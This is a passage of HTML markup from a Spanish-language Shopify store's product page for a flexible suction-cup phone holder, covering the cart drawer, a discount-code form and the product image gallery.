  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/56617861326/account?locale=es&region_country=PE" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>S/. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26385929273682__main" class="shopify-section section"><section
  id="MainProduct-template--26385929273682__main"
  class="page-width section-template--26385929273682__main-padding"
  data-section="template--26385929273682__main"
><style data-shopify>.section-template--26385929273682__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26385929273682__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26385929273682__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26385929273682__main {
        --media-radius: 16px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26385929273682__main"
  data-section="template--26385929273682__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26385929273682__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26385929273682__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26385929273682__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--26385929273682__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--26385929273682__main-20840429846734"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--26385929273682__main-20840429846734"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840429846734">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--26385929273682__main-20824367333582"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20824367333582"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20824367333582">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20840435843278"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20840435843278"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.8179959100204499; --preview-ratio: 0.8179959100204499;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="2379" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="2379" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840435843278">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20824367300814"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20824367300814"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=823 823w, 